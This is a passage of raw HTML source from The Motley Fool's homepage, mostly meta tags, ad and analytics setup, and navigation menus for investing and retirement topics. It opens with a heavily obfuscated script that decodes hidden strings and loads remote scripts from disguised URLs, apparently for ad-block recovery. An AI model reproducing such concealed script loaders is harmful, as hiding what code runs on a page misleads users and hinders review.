G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Stock Market News &amp; Investing Research | The Motley Fool</title><meta name="description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="itemprop:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="itemprop:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="page_type" content="fool_com_home"/><link rel="canonical" href="https://www.fool.com/"/><meta property="og:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta property="og:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta property="og:url" content="https://www.fool.com/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta property="og:image:width" content="217"/><meta property="og:image:height" content="217"/><meta property="og:image:alt" content="The Motley Fool logo"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="twitter:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="twitter:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="twitter:image:alt" content="The Motley Fool Logo"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R4inptbH2»" id="radix-«R4inptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R1cinptb»" data-state="closed"><input id="radix-«R4inptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R4inptb»" aria-labelledby="radix-«R4inptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«R12nptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R53nptb»-trigger-radix-«Rll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«Rll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R15l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R15l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R1ll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R1ll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R25l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R25l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R2ll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R2ll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap 